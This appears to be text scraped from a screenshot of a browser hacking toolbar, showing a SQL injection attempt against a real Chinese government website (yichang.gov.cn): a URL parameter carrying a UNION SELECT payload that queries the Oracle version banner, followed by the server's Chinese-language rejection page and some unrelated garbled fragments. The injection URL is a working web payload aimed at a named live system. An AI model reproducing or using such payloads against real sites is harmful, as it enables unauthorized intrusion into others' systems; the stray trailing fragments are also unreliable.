 Load URL
http://www.yichang.gov.cn/jphoto/jphoto/front/piclist.jsp?categorys=101) AND 1=2 union select banner from sys.v_%version -- &orderType=5&modelname=%E6%97%85%E6%B8%B8%E9%A3%8E%E5%85%89
-
Split URL
+
Execute
Enable Post data
Enable Referrer
--404---
可能存在以下原因：
1. 访问的文件不存在；
2. 您的访问存在潜在的安全威胁，被服务器拒绝；
解决办法：
1. 确定您访问的文件存在，请咨询管理员获得更多信息；
2. 请检查您的输入，确定是否存在非法字符或者敏感信息，比如"<"">"等符号；
K 词 什么都不要 张杰 - 原
英